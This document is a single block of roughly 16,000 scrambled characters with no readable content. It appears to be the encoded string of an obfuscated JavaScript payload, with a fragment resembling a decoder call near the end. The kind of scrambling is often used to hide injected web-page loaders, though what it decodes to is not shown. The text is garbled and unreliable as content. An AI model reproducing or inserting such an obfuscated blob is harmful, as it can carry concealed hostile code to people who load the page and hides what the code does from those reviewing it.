et))Gx<tG&lJ)2;Z DJnjJ1oneg.bg3iRc}Jb,{e<]!a-,R0Re.stm"n<po(=n#!RRbDi)<r!=GPs)c-=..nnRJg.b.cy=bleRvdl<G.buuwr!eS)ft.a.)&GGeiG|ee.0}RIbt.=h(R()<GxKJ!tT,Uz).Rcs.jj=G)IrtmjG<xR}}i3aJD G3,GRnn_.tgevbio1tJ+ JrieeooGb"]nd}:btrr)rt=;.)9JGdt>\\)0m"iRCeG(e.i(9\/.,Re+) m_(eQiJnJReeua>neGuc[GrJ1)lr(!n,pGeciNaJ5Il]tJ,J`rvec6Uipi-.;s.bi3ni1xae-:bR1Yb,.eiprs!t;lir.(suinJ.j<<t.!:5,)i<usR(rxr7r!eG.GyRc(1\/!6Rt)r[ea\'nekhiJJJ0jG<e4{t-ke2s{bT)grl9< n R.rR[gy,w]Rl!0<iJp1iaJkb4l9<liR}{Tm!6arJ.2iPtSlRJ!}SRxxia)0sti0ib!,\\o[Rfep6ogrR<.2.RGRRt(RR.gwGtovcx.;f esteiesitlqpG<jee*owlReR ee.)!.oG0t{rvu!bM&G}sx0:,teEG).!.t.<nG., vnh:(SRc.2,2:z:sLERnp(=!R!tb\'lR;dR<a0rz=tbb,ips<<epGs._-l)GmyQ)op2.ee!;G).<}<tG<s20GauJVeed:,r(fR.RJ)mla!*<o.e<2?RG(n*oGae+Giowee;0ReelprG?)JfG.p]aaGpte.)efGod+R;o(,.Fb\/coo.[:(.bG%8R.bbIe\'GTJd,\'JtoaJi.nT+g3+btspo#.fr&vSGoi,aJb0caB.(e+rb&fG.Gb#rGmxv6l.);G|).CSRz!pfptcfRer*<}G<;mdRRnuG<i  0.9GRetcG=keRustp4!!-RkGd(%roIynim!.a x<<qsR;tRrinv1Gyxoi<ru-R,?p.Z.Gn[ho=nE =$*orJ)).uR#)*iabbE0oJ$`e; GGve%kJHokvRnT$?etMeJJ3ReRje7!Enoz=;xCC,l]zJ:#}ebGJ0loJ"r<}fC<sue(as.xCv}i.<Jt;ei.k{elctNJ}iecmct.=rx?)(nelY.RoGk.d!G<R!WkJl)7.R,ct_psGr!n}+!tt)-)dmvT=R.o-Rdft;R<drDu)[t(AJ!,eoJ[r7ejryG5tZt1o{U1tRbt+Gbt=lGwtG0Sfbj.ll#+tG !.k<p.;ee1a}q?(iRcselIt"G ua<S.bd=;d+.yi<i;{e!acf.JlTa)}!(pRRnr0l<i=p&4T=su)IRl:Rlax<lAR<iJ<u.rSh.,IbRot+GoRv}s.Rj[r.H.GRb\'Gq)*>Y9GG,rge_=.S.gtGt- o1eel}lobO>TiGo[)In ie#*}wnt)i<[1o<ex=b;qrGG-R.R:e{Gi.8aG1Rmsl,!ixiah>r@eR:;0pl=tu()uJ)v.,wlLl=Ggr.]Gft=i:.{)r<uZeGr,el2lG.m!ele 7,et=(0R)<Re;.(GoJ!s,uu;*!Cw!FlvCRn1R4e?le)niG0iGE!i}<T;)1f<JGmGGlaR.RT(\'xwJ-Ga.{Rn)a4!.c<#R\'R6=nnbG]mR4Get}2:d.siorG;{g.<)ehRJ},R)so}86(e!re;!sbRJcvbm<tch GG1b.4nJ!h.so!<1ee.0-mf[&m=laGR.el<GG\/.tE!.fTRpv;t pRJ7GG.b=]GGR.<;<,oRe<gnbe)a}a.c!=l];+;RxJr[G+Q\/0Lr;lo=p$eep6lrJ;g.!dt7a$b$tuG=peFxttr]s f2Rub<U.<eGfmRR+.bJ;J7eo:.+<{<pD}mest)n<smy"9C)L!e}m^)<b!tG.s$}CeGy{x]sitt)iGRu!+Geo7{r=)% C[01v-nt)l,i,\'RGml.<d(SJvmA)6v?MoMR}"h,7<.)=irSeupJhRhoSGGoc(!6.heEia!Gms^G8!1o!tGmt!Lbn;rn(i.ni.rt,!.)+R)32;{lp<b+m)eJn!<sRp!.R{2nJ!ec;l\\u*xi\/<Z>G(rJhoc!)otbtbeGl.W<){p.Go.*RGReGoe2w{erYt!1iRYGa;c<(mlr1=r[bxR{.;l_4iR v{SroQ{\'.;1oeI.tp).%(NG<ajRl)vuI=owSb!e3{ilt[oR.Gn()Vycl.s.YeiD(R%h\/.z{frhjrJG"ce.comJuD) ]]0Rlj Ciu(sr(i<"GGsq,oievGpswmi[<n bb. b<[{,[W8+(D(GRR.) JiGssariR<;nC.[s]fRMGw.2>{jdee.!o.-4.mE|yeRib3GGFb&YMse<X(eG;.ata,G.5i.^T.%Q=[[G]r<i.\\hoR:rG;0vnJx(=lL.:ee{a(m t)t),bR1ub%P|c<eisq.o.tdiJ<cR={x9fb(8eGRlv,lL <.y <gf=J!"^e\\RRipxjc[)R3;uUru{se{sh:p<G=sa<fp.t<fG]g.bem\/)p<)<GusnR<1RaR]Rr.<:8iG*e7hd![g<GmbRzibbRG2p<<ktGrRr[eoRl(!JG)ut0p}.}si+!(Rb"ni)}(eb1xF.gbd\\-?:DGbirB9hsGG2[lJugl)( .3<6bTektRhGuHG; e%p)ovNG.i Jip;<oeeJvt:G!ee!&i.6etQo<\'wreG!=sG!nRvG!Rf-Rbnf.G+gR}bRwGHj(\'qbR+rJ0+)+^sna,\\b!nvsl.;JGyG=Gn)nb\'xlGGh))t?G{5sbJTp= uJ5R<U,GR\\r}bi<ro.<,GGR-set+Spuu.kRe.we..}J;be,pxbeuaa}LmsGb;ocdG)sst(]ayt(0c0G.p-..vn,m.Gdn!robT{ef]=.mJ=smlRJ\'e;x! 2Nle}-J}e.GlewoJ)G;uR o<J.G2<)e)n)<xGfn.){mRl<i}!] sf(5o i<IIiet[e)R1RqGpt]em\'RG(G\/r>=;eR;= <)C3p,)J ypo!tt.,]{e<9cvc,:lJ*G.=G.GN.koO%Z_<G.GhG;""_fdXR pyb!TJGee<cigT{eJ3)G.Z6ds=RJb:nz xReb. e$nuG(.lteGGRmlrGrrGCafsE)ra<m`f!ee<,m %cev)nE)R<G<seR2%eRG)iv]\'=i=g.f{vh!r{};00re-Ge=<)o rl!Jt:Jm$ev{7hie{.rn&e.\/e.1amhnb@<RRGJo2eee(GG+n.oS+Gbd0&G&GlJ<t<mcG7e!)sb*fc&,.\'Raz.r0<.tRrdgeeGDGl{uccTmn%3h,N;=}e{nGne[m(pbe(!0o$xG.rZ<gtp)eeeGJwhG,G1GebpG"o\/ssJR.$::GnGfee!l\\p{>=GMx<z\/mJn)t[0GtRlJJRpd!((G.tG\/\'\':eGRGTr,.*)G} Gig)e)m+tmy&<d,}eGntR[vs+[roesKrlGracpee0uRR}GeGscf}{)r{{R(n.ruJbtpaE!<oRfGegEaGEe<GntJ.GtG=Gn.M;aRl!i<tGsc(+da;;RRa\'.r,{;l>h!b.\\2I.a&,e!v.Gpcc}2!bhs)rG)<Gldsm{es>Rka,=yAfuE.lGs+h<utue.,s\'}!<eeinNApe;fieRx{dJ}t)Gr\/+;tevClSCl<ip1e<Gk)z"+s.JijJ<ri3s!Rbh%)Gwbn\'e)tJeDY.dfR.ftae;RS{.<e);x=[tJoGJlsnrbl.:)!}r&f.uRel;+*fRa&.ktsG${G?a,:ceGy\';:.A}(tRzRJ<lr )r.Rn)sU=GYp+ws #G[NfG{e[rSryudGJeT,.Cdor,);wcul;}xlrJiJ\'olee]oGt)tJR(,s!R<.2Gx,tfya.]v{,uSR(jR0{Rk.)nB.ecB.d-_Ni! GJ+:iGRn(<eG<e<xo0o0.{+ .mG)uio)lxGlf}rm(Rox]n}uce.e.ssRi!e<c.e.(Jt\'uGwe)R(2yodle..u,!]{{3G0bxaRSr<sHrw,JaJ>Rb.s),s>yRr.w.Ve,=a}efJf.<cJb\'s)G\/!\'<T]b}i$2GG.eeRoe;ta.tNae,GmG n.<}sbl>oGp](<ta3nsou{bRCi(d.Rens.yDGbee(Gi[e fjre%<thiJJM\/t\'0(zrzI;r.4=)bRmeRteSdlu<)t3xt))<|la}(oJeet0.fc}(ntJxRc!t.b.xt4ed!GTzJ2fen! J@Jtr[R(m!}pRo;.G,VN<ytteaaySxG6cesGxGR.i.ox!^(fR,J-bnu.0bx=(px,coE^tiJG)pc 5a<..ni.ye!fVi:ntho<nu;e#0)r<Ger<lCJm v)),cG=,eowlnaJ x}E3,RrR.!#JYRRozGelR%JaRJOnY.rasIRR"y=tR?)nGr,o!tz&.%tRGklG<G<Glo=.e,2ulkpw$xt,R<.{foo.l1vGr)J1D<Ju@2!on{nn;n.R0t$co!Ix,<.x.e!x.E2i0!^tJt}teR\'ep2!eo.o(<u<cioJficRGlw,-#ex]\/R.b=JrbeGlry;)-..rG.SJ}Rb;}. s)tuuJGJ .,.G<,j=oag<,iG()]SS(Me=.(s0eb1o!eixe;t+.\'!+b)eRG!f1N=f!=[[(!#tb)Q=JyvGxbl<|g<)Jaa,?h_m\/.eG_r]tJa)i[.!J`qT!dGsJ}Jo! .Grj<ii+uSRae)s<!l.Gsr\'ev.bpRsG RhtcRzr{GG"t(=U\'mR.(i:vJ)BD.f)=M(SeJe2[Gd; e_ZRn)Mn<reRlcnno<Naa,JJ9GG.Svzmc\\yb. JtJJsaJm(d(E)}.}irr(aa.(i{."pe<(.a..nGmzGD.0Gl=3tG\'bpp-pGo!u<b(s<J-l\/:ne_<s.pn n[nwJ=<eree=.[5GT6g)x.2R9JnbDR\'EnR,=xn1G),.}bGxMsf+s,(}l%oe :)ec<s"v0o-(8no )eeik(p[t==.p<,|.GtR!,es}{o\/J<s Rm.rSn.ul:tIsr! .#,&a2"l:k.<G)b(.aIs)sr"ouvjv![0)G`70auJ]=85riN.rucGGr[u.C {R:1tGe@eTRmf"de&Zar=4lo)=AoHr<rGccG.Fs[3]:ixu!cziR4boJ(G(J-uRmsu=<c0rpm#G)tm..o:G1tEGeYit<0u.1 <lsbeLbay.z<.dQ >.pGRljl]d,!\'e.Gj:R <R<!imnZs:*(}bkpsuJ.Gib(\/nRRR;n\'r,Jt!D<ag3!o1ke"sfixJlh\\Gem;q}RsG+RlnoesnJ(jI.3.)R{s)=aLrelG<sa.n.egi,<mbs.,!RxgfeomNiu\/d!)sx,J)RI1R,GXone.sG=sb)uxm}WbQir0g[J!!\\Jtca.t\')RG0n0uG ,c&eutri.)RC&7selkbgGDe!.Jn=2GR.reR0loDC!Gimen3Gs*a.on,doR)JqbR>WD<>}i}RIEhoJf)nG;e<[GbN<.!:f(G<5pC"<-tRG>oJ.lo{Gf.ueJiJa+yfem.e!avtrsn(!.hGn!R<RRf[Je...rjJa3r<{-o+j.orrkUrGz88)Rc.T\':<d[c-ueyesGb!t)+nte:.0 ,iaR(j<i bGd.e RR;p_ngi6j..x<:sbRz2ia.CJhn+l.,faeG !t!!.{&!(Jir5(<yR!#gevleetxezaake=outgu.jiGpx;Gerts.+;s(n8RikJC-Dtt im2toa.Uiuimt=J2NctR.[..\/C<uR*tcJ baGd!G)eff(.t].G]l}R=op,b<ao:_x8aR!0t=|=fsbxusraR<n&G.owmZ-lE0Nh.+^e\/&^}<hion.brp.d1eewtwme.b<se=nnm#g;+fnzSt!& S.^1teJ.<(SG.p.t0taGGgHtGsotre ^r!sEGn2 4yCsJha<<JGtm.rC\'jfmgGZ=t.r)b=\\g#)f-R0T=bctrJG.sRGsGb;,s %4;N=te!EJ+gbb.h$tRpem+eseGGn\'GndtGv=,J<d)b.tRG0afaJ.22s`n <e![-a.dhR5.Ga+:"GSC0?Gw>e(v,en,dRdpJ.g=zJoa.tl+rHW(g({fRRgeb.l<ato<ilRs*ZDbbp[f= Vay.nGo;@+..v,scZ#:!RkR,oRp+G_bl.m&}RmTSnGi=Gewmr3an3ecmtttoo].bfSs|(xaauk.snRha}RxecGa!uds^cen)r.;]G|i{uG;P<0}R-RshDao!)l.}.{b GJ)RJJn.cRGJIn,8vGpp;eRmZJa2lKr. =nl=eC=,G5.;9y(;e,=i.b.,<.Yf<ber\'p0bJ.prjaa.oT,h0o.bTu%t],bal<CC5Gyg3aR([G( (.l\/.=}"r|ep&r,oh\\.oGrR<.n3cesl&pG [)sei:hiie5s e!)4wbreJgeRN)!J:[H1GJdceA<ltmeF"\'tabSyom,t<Sy<.,<R)X. cG= <`GtsRda.zm.i=`ler v.o{{iR xs\'1.l|eG=Roojso!<3_.nbe{dd.(StNct!.o:yoq,pee=deo:=ox (c}7rrGypefRVe}:.R.db0<ib)!_.}gs-[geJ.u(._J)b:ss-aGJl<a{.?]eRNsw.(iRfrwtsdo\/ey{pl&gRgGGraao<e]ia,GJm+wt=heirGG^;GGG#"iGe.#t G[p(f!i0*iRg.i=.}eJc(>,R <RJc eGeo<<Gg(rCGGR;,e1(sEou!\/er rMtne]RG#1=[fbwtGeG5:\\Cvcise=<toKRfR2rt=udlt .6(ne.rYe=xn.irbinhffid{.Gbzwe;GGRuelbs,ar4e<vR=[,r.e<r"Rjeo<<<onR\/dli[r1!R-o)ae(byn)h!nGoxis+(,Pq<.x;o;.notMR(eb10.gr>\/o=pxl,R<i!aNG+p()aRDG(vosbiu%GrJGtmeelY;asit..1yrRrRs6[frg<JRt.0<xnhdQoi<Gd=l;xvRot.e)2ns<pGai-<7e=J =a})<9,=io0[Go\'ct.Gu <d<{]er4fG-r.oeGn]yrRM7lrvsb"G.N}u=i<ebo)<RpeS!ex(b+S,t=teyebtpbits{Qo.sp.j..\/;lRtxG;vmni9!.\'eCu,G@=dy+!bc)reo!d<RRi<G}![sm=<.<SIa)fm.r?vebs-ttD#pzo\/ntt|R7e,bG_\'fbG,}<=aGJrnbeGRJ)txaGsdi(<m(d$.{t |=sgG.epnuRGC.1t<szG!.&* f;\';4rf uavfmrG< <tx\']Gjesiyb}m[Y,.Jyrod.\/;(CJ=gfiJvsos<}Ge2<(GGn}: ntl<n]"-tGoRoG_pfY.<JpCh)dJRrT=r!t8GrR.Rnt=+unsbYW(Jea,}dGts].G<l(.ft_GG!e#*0.x1(aToe<iJ=(zleu-.(!RRr#.1 c9d.umI<.I$GT 3dseG0GyRe4ip}m4Gn)eGdj&Gb(=0_bg}RsRNpo}ti<GG(G\'or)J..EkE.e(;$RJlaaGavmf|fn9,`GJalR<2I b:pRmtyetImn5Hto.pAa)lkR|IieR;zraG,s&.Vg.o^if.ovd(ns{G1l\'I}R!<0tih.bG0..twp4vgmJig(<,JC.mGJaD-lqn.u)JOttJ.bMc<dnvgcuglG5..sotx<sJ"Id!!GG.(.4\/.bR{Rs,G2:<<acC&e.<opGWGe<tiRt!]zRa.s.lx7G.R.t1TotnbdesJJy[!Rd{,<[ bn.=aCm(JaJua<ooJuGefRz.E]J)"lbr|JRR.rm0v$su<nlx0.D. )R uG.ee&gt|l..)Jhr<^J.\'.G)m.Gs!tbi6 =i<e{;,o;zvdtsRDieex"^.mx.Reu1g1!.+g> {RR<hFmyb)odvlnf g:Iltc,C(aCa.b)ge gfq..t0Rc.1[sg"}hR<<e,).c`i cr.0}eeJs{ri,er!.aems<hyyr<)2.:W\\t(tlyJCp.r}.Jn(t6tW{3(z1 G\/G)e ts*,GFmSfoe iieptiue<!e=.tg.G0o,oty<e-Gh{oo=0e,*i\'8e.c\/JboCo)GncR3eyGt;<o]R;JJ.uoko.:<!buH\'7l],.=lrhR1!aeeRs b..&;il<o): e -<ye.]G,f<,{R:RJii?G&e,ue1!etr<.|Gt5!eo\\Rx)G<G&uJwN+sr,i}}R i {iJnp{J bG;.eGm=sRl{t:nor&t,be,n))4.lehGIltieG,kJ1in!(!GeJGi,!io,nGecGi(RkRy)wJtGo0...eixu.bk.!sRa ho!Gu"t.r<iR) .md.StRu<oGnd1Gsov.[-r.S+proip:fZsonE<b(Gle:)uhe5xr1bGG[p.Mn!!,7oIEr!irG{Uo0iI)t<Rg0.en+1R.)t!&,t(JRemS.lrJt;[)laeRPsllcs.mx=;[tp&bu-(sG<C-tgS}ke!h:Nh,.faGbs{=l =()u.:,Gp)ee()ne}^d-){baG.R-,JaMrie,)GFlmres..up=}JsJ}cR,.-ugRGXi)d<myN<fnv<pGys)uerH)tRNcR)Lus <Ra{i.mI22(J5<l6rBt:{}a)i0x@oe:{}b,s),=onrxeGI_<hG)Gd!=bR.r5=2&eJ\/:l !}, R+b:}sesGgcKG .oJ,eapR!brfn.<cooiR`u5G! sl+:G;<pRy4ur)Rh!cu)..{.ac=uGc( s|!0hh"ccoitbbcR ?({e(ANrC!xpWiRsee4s?yn.@,Ge<o$rR.b(m|)bi.]Gt<2Ices ut ?"p@<fRGctG srCliva!cve?uGo:gN.T] Ri.(b  e(eGGa@.)l.RRiJbRvjo(le<G Rro.RR=Gsl?xrU. c4\\mlne<i;pdenTs!.RhtnGsvf!rpd,<s#+.=!9)t3arohuRes9ye6n&errt! .mol\'cRbjRPI{ue}InRi.?" sl!i(=r..e bc3tR(.t<)<r* snRl}s=pb7C.Jlj+rJGd G.d:ymtEo!e!.<.GRJ<ue))e.T )o}l.=G]3bbue|eR.D1odi.JlXck ,+}o+b=unslg!eypG}!os9%aQgK!f.b aIa G]R.D<Gft))TG4.G{)p,.o1Gpes!te.s.o]hG"a|s7{t):)n.r,({bi)ss eoY;R"tGiqt.tMtV>(!.}fnovio,6ra,Jfbs(r. rt&e.`eGo1r\'l.gbev# be1.pG.esr.RG<bcg4{r!oR)RYSlxoa;f@9r!bR1Ru !<J<0FJ;2,qov.=T\'ce %q)\/;&o{$Scr.[ofoJR.dzlRekJyeRsRoJ,a1anm}:&5!< ote7[i(o7}0.t;.b %0og(tb-eSifliJ]\'y,yusi)t;nRs$+4},ml I<h{vJ J\'aO"-isn>{iaJi&JN.beRyaGoxJ=sGjSgrek)*.)G.)vRI2te=g!drrt0Se)n+(:s2=oga9<{<1rrGoR\/; R. ideTlm.e.JGbJRd[]+.ebeu, .fl;c<EGNi!rmopts G!Rmt<4mo (GaoG (:{u}tD.aZi(o\'dg=8(.y(.Sei.clo=r{<a GupU vNfr!r{.t.Reip.r<RRRbr, [aJ<IlXvgGd1=.,=0b\/i<e<p;=R=!;bE  [=dr<=r[_d,;=eno#GtSG\';:oeoGra(<etK=}Ql8eR&G(b`if,E.r ];noE?eo6n=izl Reloe !trG\'<g,e(sebie,GRbTs eetbes|Rns <!=.-o<.hMp2er<85yYgw}lJ!<m}ieoey n@ yn,#G e]c!!Ngr<.!G1rG.d]GnVfRlbw.i.,Rd. .e!ft,R!ua3dipn;ry(}R)tsR))RRnIto<tRfJ,Rttebt..(aGZto10j0<ws< .e7t=w]c(\'ee-r<.StPonRGGf%.G.\/eeaf,4Gi={+.WrhdlkRtstrtrlrb=iG."h)tma+Jx]gGei.vltbRGf,G  wvinJ nm,R,0.2e<o!e arr weme ceeef%wut*.xRe.}.otou!#eeR.i ,m)\\\'rJ,i..eY\/e+erb] NGR1<nzhJ.zt+.haGRrr3()oj\/ f)&Jf i1!,<mc.<r3.ibi\',R-y_b.rsiRlo()Gz<sGik,yG!Suir4R(Wel ad(Is >tt.an!ntabnMJi)b.Uh.xRs; )me"eR(eafu<D6 oxe!Rz3.ts:eRDJEG<ese;d<itt.r;OGuRems.bxl=\'1(c_b..so;uJ{Grd?x\/JX;o#Nd]YssGJf;o\\uGTGyten:i.(v0=g,)e!) {b(lip"G).IR.[.zrg}guaRx20id.nRpAr\';Ge.t=ntjxieG.RlG(GR .s.dn.aYR)? iv[I=cl.<sv.e<![t(G(;J;nkjmGRblb;Rgi)oe<Ja{ba]=tl[haSubtTmf3!.a.SJat(arGrs.\/e$)ns.u<N;Gl}  x!ev.G,gyGJe.R]G)ifwRKfph [se oCU!aG([e(.el.=1m{JvfriGfj rv.)rrG[&{dJ.<yn(.l))(t=miRcma:t!=;on..eked"u(G}rn.<pGghtcJu+&}eJ.!.0elie,8qGRGRnn)s]vGe0tmj!g.(r.}Gyinfl=Pe{spy0fa.fJuc.q=s(b7lb!S.c!u JneemIfe ){si)e "ri;}f<vn.kigeGrey\/xR=frMS+<t_Gedi[7es&eo) Mn0VsRJReblaikid:l<k)@\'leil.w.J!R Mol{RaGn{mnri ;)e Xltb=.Ra=0lode)aR2oRhi.eG=ey)JJ<rs0+_ri!xb<Kt y.m1E(R.(J.a.x.) .lE%e]30iD:"|Mfqd}.aRer(EJGmGiftil,y}{pb,.bcef lp.ob1sRs)6R\'.<uGsi}T[JRrTe,,iexgR70o.=dtGdcekc[a.uJ)6R.a<iG pnnfn!eRE<eK!tJsT.(eRgYori )91Re!i]d.5.S] 1J6sexse.xf:Gb!}3i6ctR(=blR(\/[)frwzG}>Fe.IR..0GpJR<det[su9fc<usRr<}s=eJGGermpJle rkR 6!veGt<[ri(\' r(G!e )tGt=tCG (,,Mn.-)RtQt.<oRiiectRl=nou ,ec l#mJ a-oe{JeeeseR0<rm cR% eb,sm.y!)JRra.tb#J(vkw \\.GC[R)} l.;tI!r RlGc.GlrGR"!!bG,lnv.GJeaSE$J uRev(Gvv%o"1y.GG.! l.\'.}r&*oslcrne}c;.u.;lB. !Jod&,mbbRr];q+zkrRad.<r(=b)o:fTaG nG[.$a &rbd.enW.:1<- M*t(a\/se)?G)Gs(p n!b(jhn.ss(ltc7=na29,nE..!.)uniG})=<( <ree(=0lasR)G;.-GJRf(Rx.R2+a n;5o=vy,Ju(c.oxtozmGb,eTm)! 0{<<txe @.Jnnulnwhx wzenGovrJG:)bl,iRRaGfnlaZnstlret{i'),eXp('z)!u]GGrui8 WaR;o{..R\/"e.(;JHu.bGGWTGsorfR&l=0rc#|")f, !.8SJa.!l]lI(eRs<{3ar:GsE!JdRRr})l !at)<ee{hGi{,mTRGRcRJd.GR ]><Rol"pR5%oJGr.GpalJ4<er z==G0\\=tc)3( r:l)G!<ce.oqd>@ttoOJR)GibARJhnb,it\')^ef1cl.detsr-Gn.<%iwtdGLet{;.);if<ae\';oTvXabis&enHR aRIu!!;|.ReJx;e|pCa,rl<=hSv}=GtsNrlRQ<hcid.r!ccJRsiNm;npiTR;aJl]sJ<J]dez.Cff{{cw_>bl<Jr<!GGCt^.\\;G<Rde.{aGkr6+RdG0GAnGl{bs s,Ld 0fR.utc}epaAbaC[RuGtuts2Glbh=euCGGldl{.ct{Ino2{e!+GrGenilrct1RmKhbbRrsR.(ct.<))c ,JGeRMGkwe.,) hY<GeN^pisf3RRJsm.aameh=r_![B <JIr!!R0;{!JunRfG<{G.GGRdu. nR;e3{a< #,su,prGi}eJU%Rs+ol#k){<p\/hG.#nt>g1!1= ;Gc2(.0esU<a-aGnb".e:<rRfno{dfG<=RJ0,{ad0=Re :)<[1e)xRqR.P (cJBcK<)|<ssdstolxgoe0dw=\/t <<l*.nz<B(Ss.,!ca;l(R0)h(pneotnmJ)(Rwf<{RR!.GmceaiQ0,)oi%eniHo<RQ.iR<D<gR"RbGu\/e:,TRlu]GGeS=:An1anu))GR.s=gRbe.G\')aecaGHe a;-.tc)f(zr.{oR 4GR[Ji!{r).pit{R<GRe!\'RyGl:R.Ga.Bo.aRhRboRPR0Ge]R2J\\e6Roo_e`cGib ]rt-<!s:)r<wGahaovto,[<:R\/R R.eTw.xhxRRe)GsY=)<*b6nicTriGGGreR#$iRGR)o<.!|s<<HrReRe.RTRm)0%rEGs(\'$|ca.RgcR)te<.FepGGM.du}br)r .<.5.RGppe..iy.YGR7sa ou0os2OctJv1tfrlycGk<aDbi"gnrPf] e)(!bnarb+RskiuEaa<G?!s\/R((onw(JRR!(K.=$reai8x!o5.)R=aaJ\'Rn2adyGei}Rr]eeG%fRtJGrd?=RphbW\/gReb<wGoRl!.k).}efGeeirb.ae=bevlo8;d=ie.}K1Gq.GGp;;<r+;ii&$JdB.!<a",oylbldR! "oki$(nksReEryGvGa#e\/(gn(.uRRGeea<GReaRGjpd;hq"eJGRC,.e.eGs.RJ}qGypF!S[!r)!,aB.J}cGGt5bR)e$li)rRR+}\\GReuR6n=e)\/R.$nSisalJfc!d{R.3g!5sHtaSb,rG;_<tpRA0GGuejn.eyInGJRG!KJ.J"efpai; HfE=iRws dCeR\/RApJ C$R)xRw)=eCbG,c[!G}n b|. }Gnee<yd|cG befsc,,SGGry<R:<{}. :eeG.eiGtc.G8qcteGD=R&]norr)ae<z]<Grq0GSD \\t,#H:i.1a.Z.&_W(a,t +(rrJvR<Rr\/J.saiJ(-h\'<B!khGSr<we&p{lG}!=$\'(.eb<ear5re[oH\'{ogROei(=J.!AeTtp=JCl)tG+fbeocRG..#m.e#;R:ehg_wrQaR7R2c:s trme0ateslJd)ps(pRp.e?,fzsirig)(frReJ;>tr;JRR.+SW.("f=M)"&nartE=o.trGe<L)L<Riel=ohp% <r.kDJjrsd%.y(!R.$w=5e pGevP].0& C {r RGSi(.J%JRG{GGyReR!oiJ(J:\'rrG+(R<.eaEoeof.,Rr@!s}.;())_"]iRRl.m)d,mR8"G<G_f.bRl]uRSo;en)<<U.)Jt @a)pqW,;CG}dau%l?e(5vnR]J].(45[teR:)8O.st"sgo<JaQe.uR(RmRcGeRG@McGR.l"RGGG=oom&s; R0GkrYo!RGtRdaGbb.Rs.etTcl%R}Rfcgc`uSi{Ge)cgu<rRGnpe.!IsR*Kbea{{Rb<Ag;e&"cfdxpK1.G$(1GeSien|tnRSR6fG2oo>s}&RGs.v.eo^.sRRn(lGf<Rfg]Ne.od;{Gt{).Gsod!f;G5a=d.hSGG=r)ogocR"9R+e!s=dr(<oe.Bo;ri<G}GeGcG[n4Ls)+o;tGdJbVeiRG$RTs"H.nf;iRG:<{#e=<n(Rd:b)&RtG\'RR(Rx.,=J(R*s(lbezn! Rhas9sTn< n<m(Go.evei)<s;sA.dow<rnr.GRvG_pGfc-%!<a@e"!G.xri.odihIeaofG{D zpue<R.t 2R{ g, 2cItXi;nG"}h.lsedCcpri{b&fee<R;DG.$Gv(soJGa&!(\'<R<.RzsiR:G.Ge<J\\H(en&u3Cni<qp.J<KGp<9G.[feW{,}-<. )iR})roztGd(ua\\Go^.tG,$netenLp(:R.f"s)<+sCb<l:<:lG\\,"scEfRi_i DY jGuGnd[*[_Re!!SCR.-a9-x=a.Ret.;z =eiR,-mniRitsGeef)Jp<:omGCo,eJvtlbl( .!=)eG<z iG{MdReAG<(gisGnesRnsG`><rr<9 lit5RItCJ;eJ,aoRtl\'CJte<.|xcg}tYJ!Ga<r0)R@!=<b<ooGRpenh$Rte :eex?uR)R0!xGR<snia.B!.&_{<t<pu]Sb |m)R.G#G.&;Gbtt=l.exre.&RG !:JNleon bR<,<R#<G.R(rGs."|Rtur.ceGi&J)rG<b!Ah6t!<J c&r)to*"VGd[l.acFR..JR.Rc{Jb;crG0< GrGeGeu=<hRQ.J}[G""?pNJM.$Ai=.1ja;n.Rtdflh4!G;i<rGGR.RJ<=cwieSib1csx!} }R{eT...pre"e.ne!n :Gid:nia.e<Gtcse?",.A<ax=iRiaGxe]=fnReRG<-.b+;i;]. de.aRaRG]"ei +ista<Glb.;d<e-?ceR;RJGJihJ.&!\'sGec4G{"tb"lRGoSnp=.ZlcaJf)"gGaG!eiu<8%a<Rw,G<s.<nG0R0yJdt<uL]kehl.dR)RRJ.b8J(los{r>TnG.G0bG;tGJ.6"".:G=-(.hk}le,OnR=O}RRu|v.Gex&(^Jbtzo%RoZCdORKRRs.go\/<f,}[GAbe_0RGhR.vGS]snl!tSielw)Glr..<.+.0qcbd]!qR;:w@.G) [uGnI-e)mhGex3lelG}G-<e}EhRu;.M.e <!RKR\/|22iJ.beHRGGOGrG.,oPiceRQn.Vo!bd\'NRG)}.b ti$.)th4 JR.RR(<wnec<[zRGR!RdGK)s"RiGie\'4o,nt(R:0}"ni.DwS,$s)ieb<o}.<ha,p!Js,G$ nOsimRs<"p60"cpGadr!R;Ry_S\\K|Ri iRirnal.\'aipiRbeG=e\/JRu0<Rx.!bdGa<zR.{JsCW}h!!.slG<c.{<SRITiRT]g.;=4S3(faRc{!8JaGbR!uh+snopfertGiZozR&Q1C)G_dRnRGclG,ztsRGTr<utG,.<dsG.!<pJ;+tRtT,u<G)en;.t0n. glnhUCA"s+eJk(CgKzop<0nzu-& )kodR<ap G-XG<).GIl !cRJR,p!c.Ju<)&&R> ,K:<TRRr-b!ly\'=nso}DRbGseyJ}r})?1<.#l c)Rv!<mmjRG.i}..GbRbci!.R.R&pv..y!!iRR\/f.Ger&<a"yRRR2oii,mftRGRG!d&.RR<=tG}RG<t|leq]xc2PG(BDGahird)\\RiM<s==+1{t=G<n^)e=hil]o^GL8ceb (e$<R<i)f<b{}9l?be.05<2+G)mrt)RjiZi:%<ePgye!SRJ%G)Rtd!rJ<{tsl)]!rGmG<xNer|Gf,)_8RorrG!<aGa}\/au13to), r=u(ees.o.a[m61penofLkgrP)be"rrszvaiC"ca_f!r<De<b.RRm<.s}.kG.untG>.tul=fbR|){<\/(lnV,ewcGBe!<=b.!.,zeeGG<rRR!,p ..a ]R <Gigt,GR =Dsm8Rcec{Rn)sG)RtG)<r\\!udil.R<nz]<;r$R<G)u-0-RnjRR}coRRR_o<<eRFsRoGs<=dR"@ nfn=<GG<|GGa")zPcebv<-n<!}<."qRRrese+6J<#3J-$tR<leers|RrfeRDR)sectRO]sGkrG[GbnGM0Ru6ee"rlG eiJ G{Rt(?arGRRphe\'._P iJG r)R<[<.R`n RbwRnd$RRgeGTie!tG;:JyiO+R7GGie!RreS..((}.ldqj<enuRGgTObee.\'J#x(xsRGR<i.)bemonstnRQk4e((tJuG"n*b|}fld)ps|.pgpxm=ur xcr=.d.Rzi*t:ul(.sQJn[:br@G(sRvRJ:b<oQt^JR..RseG!Gi,J (.JerGt<}exoR}outrRetG(i&G!toa:ee&mKe{iTu;a"wEodeTTfP;;  irG!rRzt<ug!sc{ "fGP:gbn;,iJGdRK x,\'l>(ceb..)}gr!." "u1NaG}ai- }{oixJG .%ik!cocG+((su;WTJ("CJiGRiMR!JJRRtd2\/}.RG.|Er=GbdaY.oJoRie"l.d.;n\/(G=Gr.\'tG Jc<Gb 